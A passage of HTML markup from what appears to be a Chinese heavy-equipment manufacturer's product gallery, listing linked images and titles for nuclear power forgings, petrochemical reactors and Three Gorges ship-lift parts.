                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/hdzb/202411/t20241129_447438.html" target="_blank">
                          <img src="./cpyfw/hdzb/202411/W020241129330272761114.jpg" alt="20180412164131618.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447438.html" target="_blank">
                              <div class="overhide">二重装备制造的世界首套第三代核电AP1000主管道</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447438.html" target="_blank">
                              <div class="overhide">二重装备制造的世界首套第三代核电AP1000主管道</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447438.html" target="_blank">
                              <div class="overhide">二重装备制造的世界首套第三代核电AP1000主管道</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/hdzb/202411/t20241129_447435.html" target="_blank">
                          <img src="./cpyfw/hdzb/202411/W020241129328841360975.jpg" alt="20180403144540155.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447435.html" target="_blank">
                              <div class="overhide">二重装备制造的中国第一套核电核岛泵壳</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447435.html" target="_blank">
                              <div class="overhide">二重装备制造的中国第一套核电核岛泵壳</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447435.html" target="_blank">
                              <div class="overhide">二重装备制造的中国第一套核电核岛泵壳</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/hdzb/202411/t20241129_447434.html" target="_blank">
                          <img src="./cpyfw/hdzb/202411/W020241129328207408420.jpg" alt="20180403144437420.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447434.html" target="_blank">
                              <div class="overhide">二重装备为国家核电技术公司制造的中国第一支CAP1400核电半速转轴</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447434.html" target="_blank">
                              <div class="overhide">二重装备为国家核电技术公司制造的中国第一支CAP1400核电半速转轴</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447434.html" target="_blank">
                              <div class="overhide">二重装备为国家核电技术公司制造的中国第一支CAP1400核电半速转轴</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/hdzb/202411/t20241129_447419.html" target="_blank">
                          <img src="./cpyfw/hdzb/202411/W020241129327825308404.jpg" alt="20180403144551773.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447419.html" target="_blank">
                              <div class="overhide">二重装备研制的核电波动管</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447419.html" target="_blank">
                              <div class="overhide">二重装备研制的核电波动管</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447419.html" target="_blank">
                              <div class="overhide">二重装备研制的核电波动管</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/hdzb/202411/t20241129_447418.html" target="_blank">
                          <img src="./cpyfw/hdzb/202411/W020241129327546718810.jpg" alt="20180403144516975.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447418.html" target="_blank">
                              <div class="overhide">二重装备为福清核电站制造的中国第一支1100MW核电半速转子</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447418.html" target="_blank">
                              <div class="overhide">二重装备为福清核电站制造的中国第一支1100MW核电半速转子</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447418.html" target="_blank">
                              <div class="overhide">二重装备为福清核电站制造的中国第一支1100MW核电半速转子</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/hdzb/202411/t20241129_447417.html" target="_blank">
                          <img src="./cpyfw/hdzb/202411/W020241129326790040121.jpg" alt="2018040314452897.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447417.html" target="_blank">
                              <div class="overhide">二重装备研制的SG一次侧封头</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447417.html" target="_blank">
                              <div class="overhide">二重装备研制的SG一次侧封头</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447417.html" target="_blank">
                              <div class="overhide">二重装备研制的SG一次侧封头</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/hdzb/202411/t20241129_447415.html" target="_blank">
                          <img src="./cpyfw/hdzb/202411/W020241129326484461458.jpg" alt="20180403144503968.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447415.html" target="_blank">
                              <div class="overhide">二重装备为东汽制造的中国第一套1000MW核电低压拼焊转子</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447415.html" target="_blank">
                              <div class="overhide">二重装备为东汽制造的中国第一套1000MW核电低压拼焊转子</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447415.html" target="_blank">
                              <div class="overhide">二重装备为东汽制造的中国第一套1000MW核电低压拼焊转子</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/hdzb/202411/t20241129_447413.html" target="_blank">
                          <img src="./cpyfw/hdzb/202411/W020241129326084282359.jpg" alt="20180412162238869.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447413.html" target="_blank">
                              <div class="overhide">二重装备制造的百万千瓦级核电蒸汽发生器一次侧封头</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447413.html" target="_blank">
                              <div class="overhide">二重装备制造的百万千瓦级核电蒸汽发生器一次侧封头</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447413.html" target="_blank">
                              <div class="overhide">二重装备制造的百万千瓦级核电蒸汽发生器一次侧封头</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/hdzb/202411/t20241129_447411.html" target="_blank">
                          <img src="./cpyfw/hdzb/202411/W020241129325712739307.jpg" alt="20180403144451270.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447411.html" target="_blank">
                              <div class="overhide">二重装备制造的CAP1400稳压器锻件</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447411.html" target="_blank">
                              <div class="overhide">二重装备制造的CAP1400稳压器锻件</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447411.html" target="_blank">
                              <div class="overhide">二重装备制造的CAP1400稳压器锻件</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/hdzb/202411/t20241129_447410.html" target="_blank">
                          <img src="./cpyfw/hdzb/202411/W020241129325338301590.jpg" alt="20180403144350233.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447410.html" target="_blank">
                              <div class="overhide">二重装备制造的AP1000SG核电管板</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447410.html" target="_blank">
                              <div class="overhide">二重装备制造的AP1000SG核电管板</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447410.html" target="_blank">
                              <div class="overhide">二重装备制造的AP1000SG核电管板</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/hdzb/202411/t20241129_447389.html" target="_blank">
                          <img src="./cpyfw/hdzb/202411/W020241129324879501946.jpg" alt="2018040314460762.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447389.html" target="_blank">
                              <div class="overhide">二重装备在国内率先成功研制AP1000第三代核电主管道</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447389.html" target="_blank">
                              <div class="overhide">二重装备在国内率先成功研制AP1000第三代核电主管道</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447389.html" target="_blank">
                              <div class="overhide">二重装备在国内率先成功研制AP1000第三代核电主管道</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/hdzb/202411/t20241129_447388.html" target="_blank">
                          <img src="./cpyfw/hdzb/202411/W020241129324445458772.jpg" alt="20180403144426398.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447388.html" target="_blank">
                              <div class="overhide">二重装备制造的1000MW核电外缸</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447388.html" target="_blank">
                              <div class="overhide">二重装备制造的1000MW核电外缸</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447388.html" target="_blank">
                              <div class="overhide">二重装备制造的1000MW核电外缸</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/hdzb/202411/t20241129_447385.html" target="_blank">
                          <img src="./cpyfw/hdzb/202411/W020241129323789489695.jpg" alt="20180403144416892.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447385.html" target="_blank">
                              <div class="overhide">二重装备制造的AP1000核电法兰</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447385.html" target="_blank">
                              <div class="overhide">二重装备制造的AP1000核电法兰</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447385.html" target="_blank">
                              <div class="overhide">二重装备制造的AP1000核电法兰</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/hdzb/202411/t20241129_447383.html" target="_blank">
                          <img src="./cpyfw/hdzb/202411/W020241129322773677004.jpg" alt="20180403144403815.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447383.html" target="_blank">
                              <div class="overhide">二重装备制造的AP1000SG锥形筒节</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447383.html" target="_blank">
                              <div class="overhide">二重装备制造的AP1000SG锥形筒节</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447383.html" target="_blank">
                              <div class="overhide">二重装备制造的AP1000SG锥形筒节</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/hdzb/202411/t20241129_447381.html" target="_blank">
                          <img src="./cpyfw/hdzb/202411/W020241129322371420903.jpg" alt="20180412162055790.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447381.html" target="_blank">
                              <div class="overhide">二重装备制造的核反应堆试验用中国第一套原子能反应堆本体</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447381.html" target="_blank">
                              <div class="overhide">二重装备制造的核反应堆试验用中国第一套原子能反应堆本体</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447381.html" target="_blank">
                              <div class="overhide">二重装备制造的核反应堆试验用中国第一套原子能反应堆本体</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/shzb/202411/t20241128_446508.html" target="_blank">
                          
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/shzb/202411/t20241128_446508.html" target="_blank">
                              <div class="overhide">描述</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/shzb/202411/t20241128_446508.html" target="_blank">
                              <div class="overhide">描述</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/shzb/202411/t20241128_446508.html" target="_blank">
                              <div class="overhide">描述</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/shzb/202411/t20241128_446507.html" target="_blank">
                          <img src="./cpyfw/shzb/202411/W020241128260921320039.jpg" alt="10003.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/shzb/202411/t20241128_446507.html" target="_blank">
                              <div class="overhide">1二重装备承制的世界最大、最重的中石化镇海项目260万吨/年沸腾床渣油锻焊加氢反应器</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/shzb/202411/t20241128_446507.html" target="_blank">
                              <div class="overhide">1二重装备承制的世界最大、最重的中石化镇海项目260万吨/年沸腾床渣油锻焊加氢反应器</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/shzb/202411/t20241128_446507.html" target="_blank">
                              <div class="overhide">1二重装备承制的世界最大、最重的中石化镇海项目260万吨/年沸腾床渣油锻焊加氢反应器</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/shzb/202411/t20241128_446506.html" target="_blank">
                          <img src="./cpyfw/shzb/202411/W020241128260642854811.jpg" alt="10004.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/shzb/202411/t20241128_446506.html" target="_blank">
                              <div class="overhide">二重装备为中石化金陵分公司承制的年产200万吨渣油加氢反应器</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/shzb/202411/t20241128_446506.html" target="_blank">
                              <div class="overhide">二重装备为中石化金陵分公司承制的年产200万吨渣油加氢反应器</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/shzb/202411/t20241128_446506.html" target="_blank">
                              <div class="overhide">二重装备为中石化金陵分公司承制的年产200万吨渣油加氢反应器</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/shzb/202411/t20241128_446505.html" target="_blank">
                          <img src="./cpyfw/shzb/202411/W020241128260353416782.jpg" alt="10005.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/shzb/202411/t20241128_446505.html" target="_blank">
                              <div class="overhide">二重装备制造的国内首台内直径达到Φ9800mm的炼化设备-镇海焦炭塔</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/shzb/202411/t20241128_446505.html" target="_blank">
                              <div class="overhide">二重装备制造的国内首台内直径达到Φ9800mm的炼化设备-镇海焦炭塔</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/shzb/202411/t20241128_446505.html" target="_blank">
                              <div class="overhide">二重装备制造的国内首台内直径达到Φ9800mm的炼化设备-镇海焦炭塔</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/shzb/202411/t20241128_446504.html" target="_blank">
                          <img src="./cpyfw/shzb/202411/W020241128260112059389.jpg" alt="10006.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/shzb/202411/t20241128_446504.html" target="_blank">
                              <div class="overhide">二重装备制造的扬子石化项目加氢反应器在镇江基地码头装船发运</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/shzb/202411/t20241128_446504.html" target="_blank">
                              <div class="overhide">二重装备制造的扬子石化项目加氢反应器在镇江基地码头装船发运</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/shzb/202411/t20241128_446504.html" target="_blank">
                              <div class="overhide">二重装备制造的扬子石化项目加氢反应器在镇江基地码头装船发运</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/shzb/202411/t20241128_446503.html" target="_blank">
                          <img src="./cpyfw/shzb/202411/W020241128259837532376.jpg" alt="10007.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/shzb/202411/t20241128_446503.html" target="_blank">
                              <div class="overhide">二重装备制造的彭州项目加氢反应器</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/shzb/202411/t20241128_446503.html" target="_blank">
                              <div class="overhide">二重装备制造的彭州项目加氢反应器</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/shzb/202411/t20241128_446503.html" target="_blank">
                              <div class="overhide">二重装备制造的彭州项目加氢反应器</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/shzb/202411/t20241128_446502.html" target="_blank">
                          <img src="./cpyfw/shzb/202411/W020241128259504857625.jpg" alt="10008.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/shzb/202411/t20241128_446502.html" target="_blank">
                              <div class="overhide">二重装备制造的中石化年产180万吨加氢裂化装置</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/shzb/202411/t20241128_446502.html" target="_blank">
                              <div class="overhide">二重装备制造的中石化年产180万吨加氢裂化装置</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/shzb/202411/t20241128_446502.html" target="_blank">
                              <div class="overhide">二重装备制造的中石化年产180万吨加氢裂化装置</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/shzb/202411/t20241128_446501.html" target="_blank">
                          <img src="./cpyfw/shzb/202411/W020241128259181573222.jpg" alt="10009.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/shzb/202411/t20241128_446501.html" target="_blank">
                              <div class="overhide">二重装备制造的中石化普光天然气脱硫装置</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/shzb/202411/t20241128_446501.html" target="_blank">
                              <div class="overhide">二重装备制造的中石化普光天然气脱硫装置</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/shzb/202411/t20241128_446501.html" target="_blank">
                              <div class="overhide">二重装备制造的中石化普光天然气脱硫装置</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/shzb/202411/t20241128_446500.html" target="_blank">
                          <img src="./cpyfw/shzb/202411/W020241128258877307312.jpg" alt="10010.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/shzb/202411/t20241128_446500.html" target="_blank">
                              <div class="overhide">二重装备制造的中低温变换炉</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/shzb/202411/t20241128_446500.html" target="_blank">
                              <div class="overhide">二重装备制造的中低温变换炉</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/shzb/202411/t20241128_446500.html" target="_blank">
                              <div class="overhide">二重装备制造的中低温变换炉</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/shzb/202411/t20241128_446499.html" target="_blank">
                          <img src="./cpyfw/shzb/202411/W020241128258617532607.jpg" alt="10011.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/shzb/202411/t20241128_446499.html" target="_blank">
                              <div class="overhide">二重装备制造的神华容器在现场安装中</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/shzb/202411/t20241128_446499.html" target="_blank">
                              <div class="overhide">二重装备制造的神华容器在现场安装中</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/shzb/202411/t20241128_446499.html" target="_blank">
                              <div class="overhide">二重装备制造的神华容器在现场安装中</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/shzb/202411/t20241128_446498.html" target="_blank">
                          <img src="./cpyfw/shzb/202411/W020241128258187401408.jpg" alt="20180409110008820.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/shzb/202411/t20241128_446498.html" target="_blank">
                              <div class="overhide">二重装备制造的上海金山石化加氢精制反应器</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/shzb/202411/t20241128_446498.html" target="_blank">
                              <div class="overhide">二重装备制造的上海金山石化加氢精制反应器</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/shzb/202411/t20241128_446498.html" target="_blank">
                              <div class="overhide">二重装备制造的上海金山石化加氢精制反应器</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/shzb/202411/t20241128_446497.html" target="_blank">
                          <img src="./cpyfw/shzb/202411/W020241128257843285808.jpg" alt="20180412164400933.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/shzb/202411/t20241128_446497.html" target="_blank">
                              <div class="overhide">二重装备为四川化工总厂制造的中国首台大型化工高压容器20万吨卧式氨合成塔</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/shzb/202411/t20241128_446497.html" target="_blank">
                              <div class="overhide">二重装备为四川化工总厂制造的中国首台大型化工高压容器20万吨卧式氨合成塔</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/shzb/202411/t20241128_446497.html" target="_blank">
                              <div class="overhide">二重装备为四川化工总厂制造的中国首台大型化工高压容器20万吨卧式氨合成塔</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/cdzb/202411/t20241128_446493.html" target="_blank">
                          
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/cdzb/202411/t20241128_446493.html" target="_blank">
                              <div class="overhide">描述</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/cdzb/202411/t20241128_446493.html" target="_blank">
                              <div class="overhide">描述</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/cdzb/202411/t20241128_446493.html" target="_blank">
                              <div class="overhide">描述</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/cdzb/202411/t20241128_446492.html" target="_blank">
                          <img src="./cpyfw/cdzb/202411/W020241128251745311136.jpg" alt="10003.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/cdzb/202411/t20241128_446492.html" target="_blank">
                              <div class="overhide">世界首套最大的三峡升船机齿条和螺母柱</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/cdzb/202411/t20241128_446492.html" target="_blank">
                              <div class="overhide">世界首套最大的三峡升船机齿条和螺母柱</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/cdzb/202411/t20241128_446492.html" target="_blank">
                              <div class="overhide">世界首套最大的三峡升船机齿条和螺母柱</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/cdzb/202411/t20241128_446491.html" target="_blank">
